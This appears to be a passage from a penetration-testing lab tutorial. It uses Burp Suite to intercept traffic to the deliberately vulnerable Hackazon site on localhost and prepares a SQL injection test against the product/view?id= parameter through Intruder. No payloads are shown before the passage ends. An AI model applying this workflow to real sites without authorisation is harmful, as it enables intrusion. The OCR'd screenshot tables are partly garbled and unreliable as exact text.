

2. Let's first start Burp Suite by opening a terminal window and typing **burpsuite** at the command line.

| File             | Edit  | View  | Search  | Terminal | Help |
|------------------|-------|-------|---------|----------|------|
| <b>root</b><br>E | @kali | :~# b | urpsuit | te       |      |

- 3. You will see the **Burp** splash screen.
- 4. Next, open the web browser and navigate to the target website. In the URL bar, access the target

site http://127.0.0.1 Once there, click around the site and submit any forms you find...



6. Go to Burp Suite and find your requests in the **Proxy->Intercept** tab.

| Burp Intruder Repeater Window Help                                                                                                    |                                |           |           |            |              |           |          |          |                 |      |
|----------------------------------------------------------------------------------------------------|--------------------------------|-----------|-----------|------------|--------------|-----------|----------|----------|-----------------|------|
| Target Proxy                                                                                                    | Spider                         | Scanner   | Intruder  | Repeater   | Sequencer    | Decoder   | Comparer | Extender | Project options | User |
| Intercept HTTP history WebSockets history Options                                                                                     |                                |           |           |            |              |           |          |          |                 |      |
| Request to http://127.0.0.1:80                                                                                                    |                                |           |           |            |              |           |          |          |                 |      |
| Forward Drop Intercept is on Action                                                                                                   |                                |           |           |            |              |           |          |          |                 |      |
| Raw Params                                                                                                    | Headers                        | Hex       |           |            |              |           |          |          |                 |      |
| GET /product/view                                                                                                    | w?id=101                       | HTTP/1.1  |           |            |              |           |          |          |                 |      |
| User-Agent: Mozil                                                                                                    | lla/5.0                        | (X11; Lin | ux x86_64 | ; rv:52.0) | Gecko/2010   | 0101 Fire | fox/52.0 |          |                 |      |
| Accept: text/html                                                                                                    | l,applic                       | ation/xht | ml+xml,ap | plication/ | ′xml;q=0.9,* | /*;q=0.8  |          |          |                 |      |
| Accept-Language:                                                                                                    | en-US,e                        | n;q=0.5   |           |            |              |           |          |          |                 |      |
| Accept-Encoding:                                                                                                    | Accept-Encoding: grip, deflate |           |           |            |              |           |          |          |                 |      |
| Kererer: http://12/.0.0.1/<br>Cookie: wisited product->20101>20188>2019202192021>1>2081>2016>20: DHDSESSID-nevouul2enla3n6u7msd183a35 |                                |           |           |            |              |           |          |          |                 |      |
| Connection: close                                                                                                    |                                |           |           |            |              |           |          |          |                 |      |
| Upgrade-Insecure-                                                                                                    | Upgrade-Insecure-Requests: 1   |           |           |            |              |           |          |          |                 |      |
| Cache-Control: ma                                                                                                    | ax-age=0                       |           |           |            |              |           |          |          |                 |      |

8. The request should start with something like <u>GET / HTTP/1.1</u> with several headers. You can modify any of these if you want, and then click Forward, this will forward your

request to the server. The response will be sent to your browser. Alternate between Firefox and Burp Suite, forwarding requests and watching them come up in Firefox.

9. In the **Proxy->Intercept** tab toggle **intercept** so the button reads **Intercept is off**. This will forward all pending and future requests to Firefox



10. Notice the **Proxy->HTTP** history tab has the history of all your requests. Click on one of these, and examine the request and the response. Find the various formats, such as raw, hex, html, and rendered under the **Request** and **Response** tabs.

|              |             |          |                   |                  |                 |            | Burp S   | uite C | ommun    | ity Edition    | v1.7.32 - | Temporary F | Project   |                 |         |     | 0         | Θ     | 0    |
|--------------|-------------|----------|-------------------|------------------|-----------------|------------|----------|--------|----------|----------------|-----------|-------------|-----------|-----------------|---------|-----|-----------|-------|------|
| Burp Intru   | der Rep     | eater W  | indow Help        |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       |      |
| Target       | Proxy       | Spider   | Scanner Intruc    | der Repeater     | Sequencer       | Decoder    | Compare  | er Ex  | tender   | Project option | ons User  | options Ale | rts       |                 |         |     |           |       |      |
| Intercept    | НТТР        | history  | WebSockets histo  | ory Options      |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       |      |
| Filter: Show | ving all it | ems      |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | ?    |
| Host         |             |          | Method            | URL              |                 |            | Pa       | irams  | Edited   | Status         | Length    | MIME type   | Extension | Title           | Comment | SSL | IP        |       |      |
| http://127   | 0.0.1       |          | GET               | /checkout/ship   | ping            |            |          | v      |          | 200            | 32168     | HTML        |           | Hackazon        |         |     | 127.0.0.1 |       | -    |
| http://127   | 0.0.1       |          | POST              | /checkout/ship   | ping            |            |          | 1      |          | 200            | 339       | HTML        |           |                 |         |     | 127.0.0.1 |       |      |
| http://127   | 0.0.1       |          | GET               | /checkout/billin | g               |            |          | 1      |          | 200            | 32677     | HTML        |           | Mackazon        |         |     | 127.0.0.1 |       |      |
| http://127   | 0.0.1       |          | GET               | /checkout/conf   | irmation        |            |          | v      |          | 200            | 27538     | HTML        |           | Hackazon        |         |     | 127.0.0.1 |       |      |
| http://127   | 0.0.1       |          | POST              | /checkout/place  | eOrder          |            |          | 1      |          | 200            | 360       | JSON        |           |                 |         |     | 127.0.0.1 |       |      |
| http://127   | 0.0.1       |          | GET               | /checkout/orde   | r               |            |          |        |          | 200            | 23320     | HTML        |           | Hackazon        |         |     | 127.0.0.1 |       |      |
| http://127   | 0.0.1       |          | GET               | 1                |                 |            |          |        |          | 200            | 74785     | HTML        |           | Hackazon        |         |     | 127.0.0.1 |       |      |
| http://127   | 0.0.1       |          | GET               | /products_pictu  | ires/Traditiona | Medicinal  | Or       |        |          | 200            | 20104     | JPEG        | jpg       |                 |         |     | 127.0.0.1 |       |      |
| http://127   | 0.0.1       |          | GET               | /products_picti  | Tes/Moon_Moi    | nkey_Diamo | na       |        |          | 200            | 145       | PEG         | ppq       |                 |         |     | 127.0.0.1 |       |      |
| http://127   | 0.0.1       |          | POST              | /amf             | 2011.prig       |            |          |        |          | 200            | 392       | app         | prig      |                 |         |     | 127.0.0.1 |       |      |
| http://127   | 0.0.1       |          | GET               | /product/view?   | id=101          |            |          | ~      |          | 200            | 40062     | HTML        |           | Hackazon — Die. |         |     | 127.0.0.1 |       |      |
| http://127   | 0.0.1       |          | GET               | /products_picts  | ires/Edwin_Jag  | ger_Large_ | Silve    |        |          | 200            | 8501      | JPEG        | ipg       |                 |         |     | 127.0.0.1 |       | ٣    |
| -            |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | •    |
| Request      | Pernor      |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | _    |
| Request      | Respon      | ise      |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | _    |
| Raw Pa       | arams       | Headers  | Hex               |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       |      |
| GET /produ   | ct/view     | /?id=101 | HTTP/1.1          |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       |      |
| Host: 127.   | 0.0.1       |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | Th   |
| User-Agent   | : Mozil     | la/5.0   | (X11; Linux x8    | 6_64; rv:52.0    | ) Gecko/2010    | 00101 Fire | fox/52.0 |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
| Accept: te   | auage:      | en-US.e  | n:n=0.5           | it, application  | /xml;d=0.9,     | /*;q=0.0   |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
| Accept-End   | oding:      | gzip, d  | leflate           |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
| Referer: h   | ttp://1     | 27.0.0.  | 1/                |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
| Cookie: Vi   | sited_p     | oroducts | =%2C101%2C188%    | 201%20192%202    | 1%2081%2016     | 2C; PHPSE  | SSID=gev | ovul2e | ola3n6u7 | 7msd183a35     |           |             |           |                 |         |     |           |       | - 11 |
| Upgrade-In   | secure-     | Request  | s: 1              |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
| opyruoc In   | accure      | nequest  |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | - 11 |
| 1            |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       |      |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       | ۳    |
| ? <          | +           | >        | Type a search ter | rm               |                 |            |          |        |          |                |           |             |           |                 |         |     |           | 0 mat | ches |
|              |             |          |                   |                  |                 |            |          |        |          |                |           |             |           |                 |         |     |           |       |      |

Ok, our target is hackazon.net, which is running on <u>http://127.0.0.1</u>.

The first thing we need to do is to determine where there might be possible sql injection. Like we mentioned previously, this is usually found in input fields. We can try to identify these flaws manually or we can use an automated scanner to identify possible sql injection. In this case we are going to utilize burp intruder to send SQL injection strings.

11. Let's start by going back to the HTTP history tab to look for a possible place to inject. Find the request with the URL "product/view?id=".

| ntp://127.0.0.1       GET       /products_pictures/Irrain_Gator_Bicycle_row         http://127.0.0.1       GET       /products_pictures/Escort_Passport_9500ix         http://127.0.0.1       GET       /products_pictures/VTech_Communications         http://127.0.0.1       GET       /products_pictures/VTech_Communications         http://127.0.0.1       GET       /products_pictures/VTech_Communications         http://127.0.0.1       GET       /products_pictures/VieWorld_Cup_Soccer         http://127.0.0.1       GET       /products_pictures/MoniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products       http://127.0.0.1/product/view?id=81         http://127.0.0.1       GET       /products       http://127.0.0.1/product/view?id=81         http://127.0.0.1       GET       /products       http://127.0.0.1/product/view?id=81         http://127.0.0.1       GET       /products       Add to scope         Ittp://127.0.0.1       GET       /products       Send to Comparer (request)         Accept:       Maders       Hex       Send to Comparer (request)         Sector to scope       Send to Comparer (request)       Send to Comparer (response)         Accept:                                                                                                    | d S    |
|----------------------------------------------------------------------------------------------------|--------|
| http://127.0.0.1       GET       /products_pictures/Sharp_SPC800_Quartz_A         http://127.0.0.1       GET       /products_pictures/Vrech_Communications         http://127.0.0.1       GET       /products_pictures/Vrech_Communications         http://127.0.0.1       GET       /products_pictures/Vrech_Communications         http://127.0.0.1       GET       /products_pictures/Vrech_Communications         http://127.0.0.1       GET       /products_pictures/Vrech_Communications         http://127.0.0.1       GET       /products_pictures/Vrech_Communications         http://127.0.0.1       GET       /products_pictures/Merican_Pickers_small_f         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         Add to scope       Splider from here       Do a passive scan         Do a passive scan       Do a passive scan       Do a p                                                                                                    | 2      |
| http://127.0.0.1       GET       /products_pictures/Viet_Communications         http://127.0.0.1       GET       /products_pictures/Viet_Communications         http://127.0.0.1       GET       /products_pictures/Voit_World_Cup_Soccer         http://127.0.0.1       GET       /products_pictures/Voit_World_Cup_Soccer         http://127.0.0.1       GET       /products_pictures/Voit_World_Cup_Soccer         http://127.0.0.1       GET       /products_pictures/Voit_World_Laund         http://127.0.0.1       GET       /products_pictures/Voit_World_Boy_Liquid_Laund         http://127.0.0.1       GET       /products_pictures/Voit_World_Boy_Consir_Tour         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         Add to scope       Spider from here       Do a passive scan         Do a passive scan       Send to Intruder       Ctrl+I         Send to Comparer (request)       Accept : taxt/html, application/html+xml, application/xhtml+xml, application/xhtml+xml, application/xhtml+xml, application/xhtml+xml, application/                                                                                                    | 2      |
| http://127.0.0.1       GET       /products_pictures/Viet_Communications         http://127.0.0.1       GET       /products_pictures/Voit_World_Cup_Soccer         http://127.0.0.1       GET       /products_pictures/Viet_World_Cup_Soccer         http://127.0.0.1       GET       /products_pictures/Viet_World_Cup_Soccer         http://127.0.0.1       GET       /products_pictures/American_Pickers_small_f         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         Add to scope       Spider from here       Do an active scan         Do an active scan       Do a passive scan       Send to Intruder       Ctrl+I         Sert / Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)       Send to Comparer (request)         Sccept - Encoding: gzip, deflate       Request in browser       Request in browser                                                                                                    | 2      |
| http://127.0.0.1       GET       /products_pictures/voit_world_cup_soccer         http://127.0.0.1       GET       /products_pictures/Voit_world_cup_soccer         http://127.0.0.1       GET       /products_pictures/American_Pickers_small_f         http://127.0.0.1       GET       /products_pictures/Voit_Baby_Liquid_Laund         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         Add to scope       Spider from here       Do a passive scan         Send to Intruder       Ctrl+I       Send to Sequencer         Ser /sgent:       Mozilla/5.0       X11; Linux x86_64; rv:       Send to Comparer (request)         Sccept:       taxit_application/xhtml+xml, applica       Send to Comparer (response)       Show response in br                                                                                                    | 2      |
| http://127.0.0.1       GET       /product/view?id=16       ✓         http://127.0.0.1       GET       /products_pictures/American_Pickers_small_f         http://127.0.0.1       GET       /products_pictures/Dreft_Baby_Liquid_Laund         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         Add to scope       Spider from here       Do a passive scan         Do a passive scan       Send to Intruder       Ctrl+I         Sert Agent: Mozilla/5.0       X11; Linux x86_64; rv:       Send to Comparer (request)         Sccept : Encoding: gzip, deflate       Request in browser       Request in browser         keferer: http://127.0.0.1/       Show new history window       Add comment                                                                                                    | 2      |
| Intp://127.0.0.1       GET       /products_pictures/American_Pickers_small_f         http://127.0.0.1       GET       /products_pictures/Dreft_Baby_Liquid_Laund         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         Add to scope       Spider from here       Do a passive scan         Do a passive scan       Send to Intruder       Ctrl+I         ISer-Agent: Mozilla/5.0       (X11; Linux x86_64; rv:       Send to Comparer (request)         iccept - Language: en-US,en:g=0.5       Show response in browser       Show response in browser         iccept - Encoding: gzip, deflate       Engagement tools [Pro version only] <t< td=""><td>2</td></t<>                                                                                                    | 2      |
| Intp://127.0.0.1       GET       /products_pictures/American_rickers_sman_rickers_sman | 2      |
| Intp://127.0.0.1       GET       /products_pictures/Dreft_Baby_Liquid_Laund         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         Add to scope       Spider from here       Do an active scan         Do a passive scan       Send to Intruder       Ctrl+1         Send to Intruder       Ctrl+1       Send to Sequencer         ser-Agent: Mozilla/5.0       (X11; Linux x86_64; rv:       Send to Comparer (request)         sccept: text/html.application/xhtml+xml.applica       Send to Comparer (request)       Show response in browser         ccept: Language: en-US.en;q=0.5       Show response in browser       Request in browser       Show new history window         onnection: close       Show new history window       Add comment       Highlight       Delete item                                                                                                    | 2      |
| Intp://127.0.0.1       GET       /products_pictures/MiniPRO_by_Conair_Tour         http://127.0.0.1       POST       /amf         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         Add to scope       Spider from here       Do an active scan         Do a passive scan       Do a passive scan       Send to Intruder         Ctrl+R       Send to Repeater       Ctrl+R         Ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)       Send to Comparer (request)         ccept: Language: en-US,en:q=0.5       Send to Comparer (response)       Show response in browser         ccept-Language: en-US,en:q=0.5       Show response in browser       Request in browser         ccept-Language: en-US,en:q=0.5       Engagement tools [Pro version only]       Sn6         onection: close       Show new history window       Add comment         Highlight       Delete item       Clear history                                                                                                    | 2      |
| Request       Response         Raw       Params       Headers         Raw       Params       Headers         Request       Response       Spider from here         Do an active scan       Do a passive scan         Do a passive scan       Send to Intruder         Ctrl+I       Send to Repeater         Ctrl+R       Send to Repeater         Send to Comparer (request)       Send to Comparer (request)         sccept:       taxtion/xhtml+xml,application/xhtml+xml,application/xhtml+Xml,application/xhtml+Xml,application/xhtml+Xml,application/xhtml+Xml,application/xhtml+Xml,application/xhtml+Xml,application/xhtml+Xml,application/xhtml+Xml,application/xhtml+Xml,application/xhtml+Xml,Application/Xhtm                                                                                                    | 2      |
| http://127.0.0.1       GET       /product       http://127.0.0.1/product/view?id=81         http://127.0.0.1       GET       /products       Add to scope         Intp://127.0.0.1       GET       /products       Add to scope         Request Response       Spider from here       Do an active scan         Do a passive scan       Send to Intruder       Ctrl+I         ET /product/view?id=81 HTTP/1.1       Send to Repeater       Ctrl+R         ost: 127.0.0.1       ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)         ccept: text/html,application/xhtml+xml,applica       Send to Comparer (response)       Show response in browser         ccept-Language: en-US, en; q=0.5       Show response in browser       Request in browser       Pagagement tools [Pro version only]       Bn6         onnection: close       Show new history window       Add comment       Highlight       Palete item         Delete item       Clear history       Clear history       Palete item       Palete item                                                                                                    | 2      |
| http://127.0.0.1       GET       /products         http://127.0.0.1       GET       /products         Add to scope       Add to scope         Request Response       Spider from here         Do an active scan       Do an active scan         Do a passive scan       Send to Intruder         Ctrl+1       Send to Intruder         ET /product/view?id=81 HTTP/1.1       Send to Sequencer         ost: 127.0.0.1       Send to Comparer (request)         scept: text/html.application/xhtml+xml.applica       Send to Comparer (request)         scept: Language: en-US, en;q=0.5       Show response in browser         cept: Language: en-US, en;q=0.5       Show response in browser         cept: Listed_products=%2Cl01%2Cl88%2Cl%2Cl92       Engagement tools [Pro version only]         onnection: close       Show new history window         pgrade-Insecure-Requests: 1       Add comment                                                                                                    | 2      |
| http://127.0.0.1       GET       /products       Add to scope         Request Response       Spider from here       Do an active scan         Raw Params Headers Hex       Send to Intruder       Ctrl+I         ET /product/view?id=81 HTTP/1.1       Send to Repeater       Ctrl+R         ost: 127.0.0.1       Send to Repeater       Ctrl+R         ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)       Send to Comparer (request)         scept: text/html.application/xhtml+xml.applica       Send to Comparer (response)       Show response in browser         ccept: Language: en-US,en;q=0.5       Show response in browser       Request in browser       Send to Comparer (response)         ookie: visited_products=%2C101%2C188%2C1%2C192       Engagement tools [Pro version only]       Bn6         onnection: close       Show new history window       Add comment         Highlight       Delete item       Clear history                                                                                                    | 2      |
| Request Response       Spider from here         Raw Params Headers Hex       Do an active scan         ET /product/view?id=81 HTTP/1.1       Send to Intruder         ost: 127.0.0.1       Send to Sequencer         ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)         ccept: text/html,application/xhtml+xml,applica       Send to Comparer (request)         ccept: Language: en-US,en;q=0.5       Show response in browser         ccept: visited_products=%2C101%2C188%2C1%2C192       Engagement tools [Pro version only]         onnection: close       Show new history window         pgrade-Insecure-Requests: 1       Add comment         Highlight       Delete item         Clear history       Clear history                                                                                                    | 2      |
| Request Response       Do an active scan         Raw Params Headers Hex       Do a passive scan         ET /product/view?id=81 HTTP/1.1       Send to Intruder       Ctrl+I         ost: 127.0.0.1       Send to Sequencer       Ctrl+R         ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)       Send to Comparer (request)         ccept: text/html,application/xhtml+xml,applica       Send to Comparer (response)       Send to Comparer (response)         ccept-Language: en-US,en;q=0.5       Show response in browser       Request in browser         ccept-Language: gzip, deflate       Engagement tools [Pro version only]       Bn6         onnection: close       Show new history window       Add comment         pgrade-Insecure-Requests: 1       Highlight       Delete item                                                                                                    |        |
| Request Response       Do a passive scan         Raw Params Headers Hex       Send to Intruder       Ctrl+I         ET /product/view?id=81 HTTP/1.1       Send to Repeater       Ctrl+R         ost: 127.0.0.1       Send to Sequencer       Send to Sequencer         ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)       Send to Comparer (response)         ccept: text/html.application/xhtml+xml.applica       Send to Comparer (response)       Show response in browser         ccept-Encoding: gzip, deflate       Show response in browser       Show response in browser         eferer: http://127.0.0.1/       Engagement tools [Pro version only]       Sn6         onnection: close       Show new history window       Add comment         Highlight       Delete item       Clear history                                                                                                    |        |
| Raw       Params       Headers       Hex       Send to Intruder       Ctrl+I         ET /product/view?id=81 HTTP/1.1       Send to Repeater       Ctrl+R         ost: 127.0.0.1       Send to Sequencer       Send to Sequencer         ser-Agent:       Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)         ccept:       text/html,application/xhtml+xml,applica       Send to Comparer (response)         ccept:       bow response in browser       Show response in browser         eferer:       http://127.0.0.1/       Request in browser       Send comment         ookie:       visited_products=%2C101%2C188%2C1%2C192       Engagement tools [Pro version only]       Sn6         Show new history window       Add comment       Highlight       Image: team         Delete item       Clear history       Sn6                                                                                                    |        |
| ET /product/view?id=81 HTTP/1.1       Send to Repeater       Ctrl+R         ost: 127.0.0.1       Send to Sequencer       Send to Comparer (request)         ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (response)         ccept: text/html,application/xhtml+xml,applica       Send to Comparer (response)         sccept-Language: en-US,en;q=0.5       Show response in browser         ccept: http://127.0.0.1/       Request in browser         pokie: visited_products=%2C101%2C188%2C1%2C192       Engagement tools [Pro version only]         onnection: close       Show new history window         pgrade-Insecure-Requests: 1       Add comment         Highlight       Delete item         Clear history       Clear history                                                                                                    |        |
| E1 /product/view/id=81 HTP/1.1       Send to Sequencer         ost: 127.0.0.1       Send to Comparer (request)         ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)         ccept: text/html,application/xhtml+xml,applica       Send to Comparer (response)         ccept-Encoding: gzip, deflate       Show response in browser         eferer: http://127.0.0.1/       Request in browser         ookie: visited_products=%2C101%2C188%2C1%2C192       Engagement tools [Pro version only]         onnection: close       Show new history window         pgrade-Insecure-Requests: 1       Add comment         Highlight       Delete item         Clear history       Clear history                                                                                                    |        |
| Ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)         ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:       Send to Comparer (request)         sccept: text/html,application/xhtml+xml,applica       Send to Comparer (response)         sccept-Language: en-US,en;q=0.5       Show response in browser         ccept-Encoding: gzip, deflate       Request in browser         eferer: http://127.0.0.1/       Engagement tools [Pro version only]         ookie: visited_products=%2C101%2C188%2C1%2C192       Engagement tools [Pro version only]         onnection: close       Show new history window         pgrade-Insecure-Requests: 1       Add comment         Highlight       Delete item         Clear history       Clear history                                                                                                    |        |
| ccept: text/html,application/xhtml+xml,applica<br>ccept-Language: en-US,en;q=0.5<br>ccept-Encoding: gzip, deflate<br>eferer: http://127.0.0.1/<br>ookie: visited_products=%2C101%2C188%2C1%2C192<br>onnection: close<br>pgrade-Insecure-Requests: 1<br>Add comment<br>Highlight<br>Delete item<br>Clear history                                                                                                    |        |
| ccept-Language: en-US,en;q=0.5<br>ccept-Encoding: gzip, deflate<br>eferer: http://127.0.0.1/<br>ookie: visited_products=%2C101%2C188%2C1%2C192<br>onnection: close<br>pgrade-Insecure-Requests: 1<br>Add comment<br>Highlight<br>Delete item<br>Clear history                                                                                                    |        |
| ccept-Encoding: gzip, deflate<br>eferer: http://127.0.0.1/<br>ookie: visited_products=%2C101%2C188%2C1%2C192<br>onnection: close<br>pgrade-Insecure-Requests: 1<br>Add comment<br>Highlight<br>Delete item<br>Clear history                                                                                                    |        |
| eferer: http://127.0.0.1/<br>ookie: visited_products=%2C101%2C188%2C1%2C192<br>onnection: close<br>pgrade-Insecure-Requests: 1<br>Add comment<br>Highlight<br>Delete item<br>Clear history                                                                                                    |        |
| onnection: close<br>pgrade-Insecure-Requests: 1 Add comment<br>Highlight Delete item<br>Clear history                                                                                                    |        |
| pgrade-Insecure-Requests: 1 Add comment Highlight Delete item Clear history                                                                                                    | u/msdl |
| Add comment<br>Highlight<br>Delete item<br>Clear history                                                                                                    |        |
| Highlight<br>Delete item<br>Clear history                                                                                                    |        |
